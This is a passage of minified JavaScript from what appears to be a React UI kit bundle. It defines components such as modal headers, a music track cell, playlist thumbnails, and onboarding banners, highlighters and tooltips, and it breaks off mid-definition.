M=Boolean(_),L=Boolean(k),O=Boolean(a);return(0,o.jsxs)("div",{ref:S,"data-testid":"modalheader",...N,className:(0,r.classNames)(v.default.container,(O||x)&&v.default.containerWithBefore,M&&v.default.containerWithAfter,T&&v.default.containerNoSpacing,L&&v.default.containerWithSubtitle,j&&v.default.containerNoSeparator,e),children:[(0,o.jsxs)("div",{"data-testid":"modalheader-before",className:v.default.before,children:[O&&(0,o.jsxs)(s.Tappable,{"data-testid":"modalheader-backbutton",className:v.default.backButton,activeMode:"opacity",hoverMode:"opacity",onClick:t,children:[(0,o.jsx)(i.Icon24ChevronLeft,{className:v.default.backIcon,"aria-hidden":!0}),y?(0,o.jsx)(s.VisuallyHidden,{children:a}):(0,o.jsx)("span",{className:v.default.backLabel,children:a})]}),p]}),Boolean(f)&&(0,o.jsxs)("div",{className:v.default.content,children:[(0,o.jsx)(h.ModalHeaderContextProvider,{value:R,children:(0,o.jsxs)("div",{id:w,"data-testid":"modalheader-title",className:"vkitInternalTabsWithCustomSpacing",children:[(0,o.jsx)(d.Spacing,{size:I?I[0]:18}),f,L&&(0,o.jsx)(c.Footnote,{"data-testid":"modalheader-subtitle",className:v.default.subtitle,children:k}),(0,o.jsx)(d.Spacing,{size:I?I[1]:18})]})}),Boolean(g)&&(0,o.jsx)("div",{"data-testid":"modalheader-indicator",className:v.default.indicator,children:g})]}),(0,o.jsxs)("div",{className:v.default.after,children:[_,C&&(A?(0,o.jsx)(m.ModalHeaderButton,{className:v.default.closeButton,onClick:C,"aria-label":b,"data-testid":"modal-close-button",children:(0,o.jsx)(n.Icon24Cancel,{})}):(0,o.jsx)(s.ModalDismissButton,{"data-testid":"modal-close-button",onClick:C,children:b}))]})]})}},383849:(e,t,a)=>{a.d(t,{ModalHeaderContextProvider:()=>r,useModalHeaderContext:()=>l});var o=a(351118),i=a(296540);const n=(0,i.createContext)({registerTabs:o.noop}),r=n.Provider,l=()=>(0,i.useContext)(n)},495698:(e,t,a)=>{a.d(t,{ModalHeaderButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(582390);const l=({children:e,className:t,...a})=>(0,o.jsx)(n.Tappable,{...a,className:(0,i.classNames)(r.default.button,t),activeMode:"opacity",hoverMode:"opacity",children:e})},168050:(e,t,a)=>{a.d(t,{ModalHeaderCard:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(220208),l=a(159618),s=a(856838);const d=({title:e,before:t,subtitle:a,extraSubtitle:d,description:c,actions:u,transparent:m,onClose:h,closeAriaLabel:v,...p})=>(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.container,m&&s.default.containerTransparent),...p,children:[!!t&&(0,o.jsx)("div",{className:s.default.before,children:t}),(0,o.jsxs)(l.SpacedList,{spacing:8,children:[(0,o.jsxs)(l.SpacedList,{spacing:4,children:[(0,o.jsx)(n.Paragraph,{weight:"2",children:e}),!!a&&(0,o.jsx)(n.Footnote,{className:s.default.subtitle,children:a}),!!d&&(0,o.jsx)(n.Footnote,{className:s.default.subtitle,children:d})]}),!!c&&(0,o.jsx)(n.Footnote,{children:c}),u]}),h&&(0,o.jsx)(r.ModalDismissButton,{onClick:h,children:v})]})},784434:(e,t,a)=>{a.d(t,{ModalHeaderHero:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(220208),l=a(506782),s=a(731526);const d=({actions:e,before:t,className:a,closeAriaLabel:d,icon:c,beforeTitle:u,children:m,description:h,onClose:v,...p})=>(0,o.jsxs)("div",{...p,className:(0,i.classNames)(s.default.container,a),children:[Boolean(t)&&(0,o.jsx)("div",{className:s.default.before,children:t}),Boolean(c)&&(0,o.jsx)("div",{className:s.default.icon,children:c}),Boolean(u)&&(0,o.jsx)(n.Subhead,{className:s.default.beforeTitle,children:u}),(0,o.jsx)(l.ModalTextLayout,{subheader:h,noPadding:!0,titleWeight:"1",children:m}),Boolean(e)&&(0,o.jsx)("div",{className:s.default.actions,children:e}),(0,o.jsx)(r.ModalDismissButton,{onClick:v,children:d})]})},576338:(e,t,a)=>{a.d(t,{ModalMedia:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(477340),l=a(866070);const s={accent:l.default.iconAccent,secondary:l.default.iconSecondary,positive:l.default.iconPositive},d=({children:e,iconAppearance:t,...a})=>{const[d,c]=(0,n.useState)(void 0),u="type"in(m=a)&&"src"in m?a:void 0;var m;const h=Boolean(u&&("error"!==d||u.loadingErrorMessage)),v=Boolean(h&&(!e||"loading"!==d||u?.aspectRatio)),p=Boolean(e&&("error"!==d||!h));return(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,"vkitInternalRoundedMedia",v&&l.default.rootWithBackground),children:[h&&u&&(0,o.jsx)(r.LoadableMedia,{...u,visible:v,onLoadingStateChange:c}),p&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.content,t&&s[t]),children:e})]})}},841556:(e,t,a)=>{a.d(t,{ModalMessage:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(156220);const l=({children:e,className:t,...a})=>(0,o.jsx)(n.Text,{Component:"div",className:(0,i.classNames)(r.default.message,t),...a,children:e})},701504:(e,t,a)=>{a.d(t,{ModalOutsideButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(700336);const l=({ariaLabel:e,className:t,children:a,...l})=>(0,o.jsx)(n.Tappable,{"aria-label":e,className:(0,i.classNames)(r.default.root,"vkitInternalModalOutsideButton",t),hoverMode:r.default.rootHover,activeMode:r.default.rootActive,...l,children:a})},299494:(e,t,a)=>{a.d(t,{ModalScrollView:()=>s});var o=a(474848),i=a(351118),n=a(697157),r=a(744440),l=a(713778);function s({children:e,scrollViewClassName:t,style:a,height:s,maxHeight:d,autoHideScrollbar:c,getRef:u,getRootRef:m,...h}){const v=(0,n.useExternRef)(m),p=(0,n.useExternRef)(v,u),f=d?{"--max-height-scroll":"number"==typeof d?`${d}px`:d}:{};return(0,o.jsx)("div",{ref:v,...h,style:{...a,height:s,...f},children:(0,o.jsx)(r.CustomScrollView,{boxRef:p,className:(0,i.classNames)(t,l.default.scroll),windowResize:!0,autoHideScrollbar:c,children:e})})}},515582:(e,t,a)=>{a.d(t,{ModalTabs:()=>c});var o=a(474848),i=a(194528),n=a(774038),r=a(354592),l=a(303800),s=a(582192),d=a(358074);const c=({children:e,noSeparator:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Spacing,{size:4}),(0,o.jsx)(n.Tabs,{mode:"accent",layoutFillMode:"shrinked",children:(0,o.jsxs)(r.HorizontalScroll,{arrowSize:"m",children:[(0,o.jsx)("span",{className:d.default.horizontalScrollGap}),e,(0,o.jsx)("span",{className:d.default.horizontalScrollGap})]})}),!t&&(0,o.jsxs)(l.Div,{mode:"horizontal",children:[(0,o.jsx)(i.Spacing,{size:4}),(0,o.jsx)(s.Separator,{})]})]})},506782:(e,t,a)=>{a.d(t,{ModalTextLayout:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(492330);function l({preheader:e,children:t,subheader:a,subheaderMode:l="secondary",noPadding:s,titleWeight:d="2","data-testid":c}){return(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.root,!s&&r.default.rootPadded),"data-testid":c,children:[Boolean(e)&&(0,o.jsx)(n.Footnote,{className:r.default.preheader,children:e}),(0,o.jsx)(n.Title,{level:"2",weight:d,children:t}),Boolean(a)&&(0,o.jsx)(n.Headline,{level:"1",className:(0,i.classNames)(r.default.subheader,"primary"===l&&r.default.subheaderPrimary),children:a})]})}},880268:(e,t,a)=>{a.d(t,{Artist:()=>s});var o=a(474848),i=a(351118),n=a(531868),r=a(285056),l=a(932956);const s=({name:e,href:t,onClick:a})=>{const s=(0,n.isInteractive)({href:t,onClick:a});return(0,o.jsx)(r.Footnote,{className:(0,i.classNames)(l.default.artist,s&&l.default.artistClickable),onClick:a,href:t,Component:t?"a":void 0,children:e})}},642852:(e,t,a)=>{a.d(t,{MusicCell:()=>h});var o=a(474848),i=a(992999),n=a(351118),r=a(296540),l=a(220208),s=a(285056),d=a(900864),c=a(822995),u=a(804103),m=a(818612);const h=({className:e,title:t,duration:a,progress:h,artists:v=[],featuredArtists:p=[],explicit:f,hasThumbActivated:g,hasThumbPlaying:x,thumb:_,onClick:k,onThumbClick:C,thumbLabel:b,onThumbKeyDown:y,thumbSize:j=40,after:S,disableOpacity:I,noticeIcon:N})=>{const w=(0,u.getDurationLabel)({duration:a,progress:h}),A=(0,r.isValidElement)(v)?v:(0,c.getArtistsList)(v),B=(0,c.getArtistsList)(p),T=N?(0,o.jsx)("div",{className:m.default.badge,children:N}):f&&(0,o.jsx)(i.Icon12Explicit,{className:m.default.badge}),P=(0,r.isValidElement)(_)?_:(0,o.jsx)(d.Thumb,{active:g,playing:x,src:_,controlClassName:m.default.control,equalizerClassName:m.default.equalizer,size:j});return(0,o.jsx)(l.Tappable,{className:(0,n.classNames)(m.default.tappable,I&&m.default.rootDisableOpacity),onClick:k,"data-testid":"music-cell",children:(0,o.jsxs)("div",{className:(0,n.classNames)(m.default.musicCell,e),children:[C?(0,o.jsx)("div",{className:m.default.before,"data-testid":"music-cell-thumb",onClick:C,tabIndex:0,"aria-label":b,role:"button",onKeyDown:e=>{"Enter"!==e.key&&"Space"!==e.key||y?.(e)},children:P}):(0,o.jsx)("div",{className:m.default.before,"data-testid":"music-cell-thumb",children:P}),(0,o.jsxs)("div",{className:m.default.content,children:[(0,o.jsxs)("div",{className:m.default.titleLayout,children:[(0,o.jsx)("span",{className:m.default.title,"data-testid":"music-cell-title",children:t}),T]}),(0,o.jsxs)(s.Footnote,{className:m.default.subtitle,"data-testid":"music-cell-artists",children:[A,p.length>0&&(0,o.jsx)(o.Fragment,{children:" feat. "}),B]})]}),(0,o.jsx)("div",{className:m.default.after,children:S||(0,o.jsx)("span",{className:m.default.duration,"data-testid":"music-cell-duration",children:w})})]})})}},900864:(e,t,a)=>{a.d(t,{Thumb:()=>u});var o=a(474848),i=a(283815),n=a(971084),r=a(551082),l=a(351118),s=a(293116),d=a(371004),c=a(961736);const u=({playing:e,active:t,src:a,controlClassName:u,equalizerClassName:m,size:h})=>(0,o.jsxs)("div",{className:c.default.thumb,children:[(0,o.jsx)(s.Image,{src:a,size:h,borderRadius:"l",alt:"",fallbackIcon:(0,o.jsx)(i.Icon24SongOutline,{className:c.default.stubIcon}),children:t&&(0,o.jsx)(s.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(d.Equalizer,{playing:e,className:m})})}),(0,o.jsx)("div",{className:(0,l.classNames)(c.default.control,u),children:e?(0,o.jsx)(n.Icon24PauseCircleFillWhite,{}):(0,o.jsx)(r.Icon24PlayCircleFillWhite,{})})]})},822995:(e,t,a)=>{a.d(t,{getArtistsList:()=>r});var o=a(474848),i=a(296540),n=a(880268);const r=e=>e.reduce(((t,a,r)=>{const{name:l,href:s,onClick:d}=a,c=r!==e.length-1;return t.push((0,o.jsx)(n.Artist,{name:l,href:s,onClick:d},l)),c&&t.push((0,o.jsx)(i.Fragment,{children:", "},r)),t}),[])},804103:(e,t,a)=>{a.d(t,{getDurationLabel:()=>i});var o=a(351118);const i=({duration:e=0,progress:t})=>e&&t?(0,o.formatDuration)(Math.round(t*e)):(0,o.formatDuration)(e)},392764:(e,t,a)=>{a.d(t,{MusicPlaylistItem:()=>p});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(276288),s=a(753793),d=a(194528),c=a(897118),u=a(555278),m=a(875467),h=a(362903),v=a(319884);const p=({size:e="m",title:t,subtitle:a,thumbs:p,thumbButtonLabel:f,hasThumbActivated:g,hasThumbPlaying:x,noOverlay:_,countLabel:k,playsLabel:C,href:b,onClick:y,onPlayPauseClick:j,stretched:S,actions:I,getRootRef:N})=>{const[w,A]=(0,l.useElementSize)(),B=(0,n.useExternRef)(N,S?w:void 0),[T,P]=(0,r.useState)(!1),R=(0,s.getHorizontalItemLayout)({size:e,smallWidth:h.SMALL_SIZE,mediumWidth:h.MEDIUM_SIZE,largeWidth:h.LARGE_SIZE,extraLargeWidth:h.EXTRA_LARGE_SIZE});return(0,o.jsxs)(c.ContentTappable,{getRootRef:B,className:(0,i.classNames)(v.default.tappable,S&&v.default.stretched),hasActive:!1,width:S?void 0:R.width,href:b,onClick:y,onPointerEnter:()=>P(!0),onPointerLeave:()=>P(!1),children:[(0,r.isValidElement)(p)?p:(0,o.jsx)(m.Thumb,{active:!_&&(g||T),buttonLabel:f,playing:x,thumbs:p,actions:I,size:A.width||R.width,onPlayPauseClick:j,countLabel:k,playsLabel:C,controlClassName:v.default.control,equalizerClassName:v.default.equalizer}),(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(u.ContentTitles,{title:t,subtitle:a})]})}},875467:(e,t,a)=>{a.d(t,{Thumb:()=>g});var o=a(474848),i=a(124222),n=a(971084),r=a(551082),l=a(171994),s=a(200538),d=a(351118),c=a(896412),u=a(293116),m=a(175400),h=a(271036),v=a(371004),p=a(952352),f=a(855041);const g=({size:e,thumbs:t=[],active:a,buttonLabel:g,playing:x,playsLabel:_,countLabel:k,actions:C,onPlayPauseClick:b,controlClassName:y,equalizerClassName:j})=>{const S=e>=140,I=t.filter(Boolean).slice(0,4),N=I.length>0;return(0,o.jsxs)(u.Image,{size:e,noBorder:!N,children:[N?(0,o.jsx)(p.GridImage,{size:e,src:I}):(0,o.jsx)(i.Icon36PlaylistOutline,{className:f.default.noCoverIcon}),a&&(0,o.jsx)(u.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:f.default.equalizer,children:(0,o.jsx)(v.Equalizer,{playing:x,className:j,size:S?"stretched":"s"})}),C?(0,o.jsx)(m.ButtonGroup,{gap:"s",align:"center",mode:"horizontal",className:(0,d.classNames)(f.default.actions,y),children:C}):(0,o.jsx)(h.IconButton,{className:(0,d.classNames)(f.default.control,y),"data-testid":"play-pause-button",label:g,onClick:e=>{b&&((0,c.cancelEvent)(e),b(e))},children:x?(0,o.jsx)(n.Icon24PauseCircleFillWhite,{}):(0,o.jsx)(r.Icon24PlayCircleFillWhite,{})}),(0,o.jsxs)("div",{className:f.default.content,children:[(0,o.jsxs)("div",{className:f.default.contentCell,children:[(0,o.jsx)(l.Icon12Headphones,{}),(0,o.jsx)("span",{children:_})]}),(0,o.jsxs)("div",{className:f.default.contentCell,children:[(0,o.jsx)(s.Icon12Articles,{}),(0,o.jsx)("span",{children:k})]})]})]})})]})}},362903:(e,t,a)=>{a.d(t,{EXTRA_LARGE_SIZE:()=>r,LARGE_SIZE:()=>n,MEDIUM_SIZE:()=>i,SMALL_SIZE:()=>o});const o=88,i=112,n=118,r=162},222596:(e,t,a)=>{a.d(t,{NPSBanner:()=>l});var o=a(474848),i=a(285056),n=a(175400),r=a(864532);function l({children:e,actions:t,getRootRef:a}){return(0,o.jsxs)("div",{className:r.default.container,ref:a,children:[(0,o.jsx)("div",{className:r.default.title,children:(0,o.jsx)(i.Title,{level:"3",Component:"span",children:e})}),(0,o.jsx)(n.ButtonGroup,{children:t})]})}},891084:(e,t,a)=>{a.d(t,{Onboarding:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(194528),s=a(175400),d=a(454154),c=a(915052),u=a(477340),m=a(449717),h=a(647692);const v={24:void 0,80:h.default.stepSpacing80},p=({steps:e,startButtonLabel:t,nextButtonLabel:a,endButtonLabel:p,skipButtonLabel:f,fixedHeight:g,onNextClick:x,onDone:_,onSkip:k,onStepChange:C,loadingErrorMessage:b,loadingErrorActionLabel:y,textSpacing:j=8,contentSpacing:S=24,formatBulletsAriaLabel:I,noBullets:N})=>{const w=(0,m.useIsDesktop)(),[A,B]=(0,n.useState)(0);if(!e.length)return null;const T=A===e.length-1,P=0===A,R=e[A],M=t=>{const a=e[t]?.id;a&&(C?.(a,R.id),B(t))},L=e=>(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.step,v[S]),children:[(0,o.jsx)(r.Title,{level:"2",className:h.default.title,children:e.title}),(0,o.jsx)(l.Spacing,{size:j}),(0,o.jsx)(r.Footnote,{className:h.default.text,children:e.text})]},e.id),O=R.nextButtonLabel?R.nextButtonLabel:T&&p?p:P&&t?t:a,z=R.skipButtonLabel??f,F=Boolean(z&&(R.skipButtonLabel||(R.canSkip??P))),H=w?"m":"l";return(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.root,"vkitInternalRoundedMedia"),children:[(0,o.jsx)("div",{className:h.default.media,children:e.map((({onNextClick:e,title:t,...a},i)=>{const n=(e=>"video"in e)(a),r=i===A;return(0,o.jsx)(u.LoadableMedia,{type:n?"video":"image",src:n?a.video:a.image,loadingErrorMessage:b,loadingErrorActionLabel:y,...a,"data-testid":r?"onboarding-media-current":void 0,visible:r},a.id)}))}),g?(0,o.jsx)("div",{className:h.default.content,children:(0,o.jsx)("div",{className:h.default.steps,style:{width:100*e.length+"%",marginLeft:-100*A+"%"},children:e.map(L)})}):(0,o.jsx)("div",{className:h.default.content,children:L(R)}),(0,o.jsx)(l.Spacing,{size:4}),(0,o.jsxs)(s.ButtonGroup,{mode:"vertical",gap:"s",align:"center",className:(0,i.classNames)(h.default.buttons,w&&h.default.buttonsDesktop),stretched:!w,children:[O&&(0,o.jsx)(d.Button,{size:H,onClick:e=>{R.onNextClick?.(e),e.isPropagationStopped()||x?.(R.id),T?_():M(A+1)},stretched:!0,children:O}),F&&(0,o.jsx)(d.Button,{mode:"tertiary",size:H,onClick:()=>{(R.onSkip??k??_)(R.id)},stretched:!0,children:z}),!N&&e.length>1&&(0,o.jsx)(c.Bullets,{amount:e.length,current:A,onChange:M,className:h.default.bullets,formatAriaLabel:I})]})]})}},449717:(e,t,a)=>{a.d(t,{useIsDesktop:()=>n});var o=a(523417),i=a(220208);function n(){let{viewWidth:e}=(0,i.useAdaptivityWithJSMediaQueries)();switch(e){case i.ViewWidth.DESKTOP:return!0;case i.ViewWidth.TABLET:case i.ViewWidth.SMALL_TABLET:case i.ViewWidth.MOBILE:case i.ViewWidth.SMALL_MOBILE:return!1;default:return(0,o.expectNever)(e)}}},393444:(e,t,a)=>{a.d(t,{OnboardingBanner:()=>p});var o=a(474848),i=a(351118),n=a(723723),r=a(327626),l=a(285056),s=a(731860),d=a(664428),c=a(930981),u=a(593492);const m={lime:(0,n.getColorClass)("color_accent_lime"),cyan:(0,n.getColorClass)("color_accent_cyan"),azure:(0,n.getColorClass)("color_accent_azure"),pink:(0,n.getColorClass)("color_accent_pink")},h={shake:u.default.pointerShake},v={reversed:u.default.pointerReversed},p=({children:e,pattern:t="downward-arrow",action:a,highlighterShape:n,appearance:p="lime",getRootRef:f,zIndex:g,pointerDirection:x="regular",onClick:_,onActionClick:k,...C})=>(0,o.jsx)("div",{ref:f,className:(0,i.classNames)(u.default.root,"transparent"===C.mode&&u.default.transparent),onClick:_,style:{zIndex:g},children:(0,o.jsx)(r.Banner,{stretched:!0,noPadding:!0,asideMode:"dismiss",header:(0,o.jsx)(l.Paragraph,{className:u.default.text,weight:"1",children:(0,o.jsx)(s.LangTag,{tag:"highlight",Component:d.OnboardingHighlighter,animated:!1,appearance:p,shape:n,zIndex:-1,children:e})}),...C,actions:(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.actions,!a&&u.default.actionsEmpty),onClick:e=>{e.stopPropagation(),k?.()},children:[a,(0,o.jsx)(c.PointerIcon,{className:(0,i.classNames)(u.default.pointer,v[x],m[p],h[t]),pattern:t})]})})})},930981:(e,t,a)=>{a.d(t,{PointerIcon:()=>d});var o=a(474848),i=a(486254),n=a(387467),r=a(927764),l=a(701485),s=a(523417);const d=({pattern:e,...t})=>{switch(e){case"upward-arrow":return(0,o.jsx)(i.Icon1OnboardingGraffitiArrow,{...t});case"downward-arrow":return(0,o.jsx)(n.Icon2OnboardingGraffitiArrow,{...t});case"kitten":return(0,o.jsx)(r.IconOnboardingGraffitiKitten,{...t});case"shake":return(0,o.jsx)(l.IconOnboardingGraffitiShake,{...t});default:return(0,s.expectNever)(e)}}},393703:(e,t,a)=>{a.d(t,{IconSlider:()=>d});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(637136),s=a(284522);const d=({children:e})=>{const[t,a]=(0,r.useState)((()=>Array.from(e.keys()))),[d,c]=(0,r.useState)(!1),u=(0,r.useRef)(void 0),m=(0,n.useStableCallback)((()=>{t.length<2||(a(l.turnItems),c(!1),u.current=window.setTimeout((()=>{c(!0)})))}));return(0,r.useEffect)((()=>{let e;const t=window.setTimeout((()=>{c(!0),e=window.setInterval(m,1150)}),575);return()=>{window.clearTimeout(t),window.clearInterval(e),window.clearTimeout(u.current)}}),[m]),(0,o.jsx)("div",{className:s.default.container,children:(0,o.jsx)("div",{className:(0,i.classNames)(s.default.slides,d&&s.default.slidesAnimated),children:t.map((t=>(0,o.jsx)("div",{className:s.default.slide,children:e[t]},t)))})})}},637136:(e,t,a)=>{a.d(t,{turnItems:()=>o});const o=e=>{const t=[...e];if(t.length>1){const e=t.shift();t.push(e)}return t}},781268:(e,t,a)=>{a.d(t,{OnboardingBenefit:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(285056),s=a(260546),d=a(612196),c=a(393703),u=a(488164);const m={s:48,m:64},h={s:32,m:40},v=({size:e="m",before:t,subtitle:a,noHorizontalPadding:v,children:p,...f})=>{const g="s"===e?l.Footnote:l.Headline,x="s"===e?l.Caption:l.Footnote,_=function(e){if((0,n.isValidElement)(e)&&e.type===n.Fragment&&e.props&&"object"==typeof e.props&&"children"in e.props)return e.props.children;return e}(t);return(0,o.jsx)(s.SimpleCell,{className:(0,i.classNames)(v&&u.default.rootNoHorizontalPadding),minHeight:m[e],before:(0,o.jsx)(d.Avatar,{className:(0,r.getColorClass)("color_icon_accent"),size:h[e],noBorder:!0,children:Array.isArray(_)?(0,o.jsx)(c.IconSlider,{children:_}):_}),subtitle:Boolean(a)&&(0,o.jsx)(x,{children:a}),multiline:!0,...f,children:(0,o.jsx)(g,{children:p})})}},217660:(e,t,a)=>{a.d(t,{OnboardingBlock:()=>g});var o=a(474848),i=a(560265),n=a(351118),r=a(723723),l=a(524691),s=a(172656),d=a(303800),c=a(724648),u=a(285056),m=a(271036),h=a(344356),v=a(731860),p=a(664428),f=a(730844);const g=({title:e,subtitle:t,children:a,actions:g,backgroundImage:x,onDismiss:_,highlighterShape:k=4,dismissLabel:C,...b})=>(0,o.jsxs)(s.Group,{...b,padding:"none",className:(0,n.classNames)(f.default.root,b.className),children:[x&&(0,o.jsx)("div",{className:f.default.background,"aria-hidden":!0,children:x}),(0,o.jsx)(d.Div,{mode:"vertical",spacing:12,paddingBottom:12,paddingTop:12,children:(0,o.jsxs)(c.Flex,{direction:"column",gap:"4xl",align:"stretch",className:f.default.container,children:[(0,o.jsxs)(c.Flex,{direction:"column",gap:"xl",align:"stretch",children:[(0,o.jsxs)("header",{className:f.default.header,children:[e&&(0,o.jsx)(u.Title,{Component:"span",level:"3",weight:"1",className:(0,n.classNames)((0,l.getVKSansDisplayClass)(),f.default.title),"aria-hidden":!0,children:(0,o.jsx)(v.LangTag,{tag:"u",Component:p.OnboardingHighlighter,animated:!0,appearance:"lime",shape:k,enableInnerHTML:!0,"aria-hidden":!0,children:e})}),t&&(0,o.jsx)(u.Headline,{Component:"span",className:(0,n.classNames)((0,r.getColorClass)("color_text_secondary"),f.default.subtitle),"aria-hidden":!0,children:(0,o.jsx)(h.Interpolate,{allowedHTML:{br:!0},children:t})}),(0,o.jsx)(m.IconButton,{label:C,className:(0,n.classNames)(f.default.dismiss,(0,r.getColorClass)("color_icon_secondary")),onClick:_,hoverMode:"opacity",hasActive:!1,"data-testid":"onboarding-block-dismiss",children:(0,o.jsx)(i.Icon24Cancel,{})})]}),a]}),g]})})]})},664428:(e,t,a)=>{a.d(t,{OnboardingHighlighter:()=>p});var o=a(474848),i=a(351118),n=a(260147),r=a(838742),l=a(162753),s=a(257116),d=a(634444),c=a(296540),u=a(723723),m=a(76476);const h={lime:(0,u.getColorClass)("color_accent_lime"),azure:(0,u.getColorClass)("color_accent_azure"),cyan:(0,u.getColorClass)("color_accent_cyan"),pink:(0,u.getColorClass)("color_accent_pink")},v={1:n.IconOnboardingHighlighter112h,2:r.IconOnboardingHighlighter212h,3:l.IconOnboardingHighlighter312h,4:s.IconOnboardingHighlighter412h},p=({children:e,appearance:t="lime",shape:a=1,animated:n,duration:r,onHide:l=i.noop,zIndex:s,contrast:u})=>{const p=v[a],[f,g]=(0,c.useState)(!1),x=(0,d.useStableCallback)(l);return(0,c.useEffect)((()=>{if(!n||!r)return;const e=setTimeout((()=>{g(!0),x()}),r);return()=>clearTimeout(e)}),[x,n,r]),(0,o.jsxs)("span",{className:m.default.root,style:{zIndex:s},children:[e,(0,o.jsxs)("span",{className:(0,i.classNames)(m.default.shapeWrapper,h[t],!n&&m.default.static,n&&!f&&m.default.shown,n&&f&&m.default.hidden),children:[(0,o.jsx)(p,{style:{width:"100%",height:"100%"},className:m.default.shape}),(0,o.jsx)("span",{className:(0,i.classNames)(m.default.text,u&&m.default.textContrast),children:e})]})]})}},325968:(e,t,a)=>{a.d(t,{OnboardingMarkedTooltip:()=>f});var o=a(474848),i=a(351118),n=a(382010),r=a(296540),l=a(524691),s=a(220208),d=a(285056),c=a(269289),u=a(586341),m=a(432484),h=a(792467),v=a(640479),p=a(73112);const f=({shown:e,mode:t="1",appearance:a="lime",tilt:f="left",size:g=48,tipPosition:x,onShowStart:_,onShowEnd:k,onHideStart:C,onHideEnd:b,onClose:y,maxWidth:j=210,content:S,onClick:I,onMarkerClick:N,zIndex:w,hideTooltip:A,tooltipShown:B,children:T,...P})=>{const[R,M]=(0,n.usePatchChildrenRef)(T),{computedShown:L,initialized:O,animated:z,animationIn:F,startAnimation:H,endAnimation:E,tipRef:D}=(0,m.useOnboardingTooltipAppearance)({shown:e,onShowStart:_,onShowEnd:k,onHideStart:C,onHideEnd:b,onClose:y}),{onPlacementChange:V,tipPlacement:W}=(0,v.useOnboardingTooltipPlacement)({tipPosition:x}),G=(0,r.useMemo)((()=>(0,u.calculateValidMarkerSize)(t,g)),[t,g]),{markerOffsetX:U,markerOffsetY:q}=(0,h.useOnboardingTooltipMarkerOffset)({shown:L,size:G,childrenRef:R});if(!S)return M??null;const $=(0,u.getTipCustomCssProperties)({tipPlacement:W,markerOffsetX:U,markerOffsetY:q,size:G,tilt:f});return(0,o.jsxs)(o.Fragment,{children:[M,L&&(0,o.jsx)(s.Popper,{targetRef:R,role:"tooltip","aria-live":"polite","aria-hidden":!O||!F,"aria-describedby":"onboarding_tooltip_content",getRootRef:D,style:{...$,maxWidth:j,zIndex:w,pointerEvents:O&&!A&&F&&!B?"auto":"none"},offsetByCrossAxis:(0,u.getOffsetByCrossAxis)(W,G[0],U),offsetByMainAxis:(0,u.getOffsetByMainAxis)(G[1],q),placement:W,onPlacementChange:V,onClick:e=>{e.stopPropagation(),I?.(e)},...P,children:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.OnboardingTooltipMarker,{targetRef:R,size:G,mode:t,appearance:a,animated:z,animationIn:F,startAnimation:H,endAnimation:E,onClick:N}),(0,o.jsx)("div",{className:(0,i.classNames)(p.default.root,O&&!A&&(F&&!B?p.default.rootIn:p.default.rootOut)),children:(0,o.jsx)(d.Text,{className:(0,l.getVKSansDisplayClass)(),id:"onboarding_tooltip_content",weight:"2",children:S})})]})})]})}},269289:(e,t,a)=>{a.d(t,{OnboardingTooltipMarker:()=>v});var o=a(474848),i=a(351118),n=a(634444),r=a(535130),l=a(812153),s=a(296540),d=a(586341),c=a(328512),u=a(302771);const m={lime:u.default.rootLime,cyan:u.default.rootCyan,blue:u.default.rootBlue,pink:u.default.rootPink},h="onboarding_tooltip_marker_group";r.LottieManager.observer.ignoreGroup(h);const v=({targetRef:e,mode:t,size:a,appearance:r,animated:v,animationIn:p,startAnimation:f,endAnimation:g,onClick:x})=>{const[_,k]=(0,s.useState)(null),C=(0,d.getAnimationDirection)(p),b=e.current&&"undefined"!=typeof window?getComputedStyle(e.current).getPropertyValue("cursor"):"default",y=(0,d.getNearestMarkerSize)(a[1]);(0,s.useEffect)((()=>{let e=!0;return(async()=>{try{const a=await(0,c.loadAnimationModule)(t,y);e&&k(a.default)}catch{g()}})(),()=>{e=!1}}),[t,y,g]);const{lottieContainerRef:j,lottiePlayerRef:S,lottieLoaded:I}=(0,l.useLottie)({animationData:_,width:a[0],height:a[1],direction:C,group:h,color:"currentColor",loop:!1,autoplay:!1},{play:v&&!!_}),N=(0,n.useStableCallback)(f),w=(0,n.useStableCallback)((()=>{g();const e=S.current;e&&p&&(e.setDirection(-1),e.reset())}));return(0,s.useEffect)((()=>{const e=S.current;e&&_&&(e.setDirection(C),e.setSpeed(p?1:2),e.reset())}),[p,C,S,I,_]),(0,s.useEffect)((()=>{const e=S.current;if(e&&_)return e.addEventListener("firstFrame",N,{once:!0}),e.addEventListener("loopComplete",w,{once:!0}),()=>{e.removeEventListener("firstFrame",N),e.removeEventListener("loopComplete",w)}}),[I,S,N,w,v,p,_]),(0,o.jsx)("div",{ref:j,className:(0,i.classNames)(u.default.root,r&&m[r]),style:{cursor:b},onClick:e=>{e.stopPropagation(),x?.(e)}})}},328512:(e,t,a)=>{a.d(t,{loadAnimationModule:()=>i});const 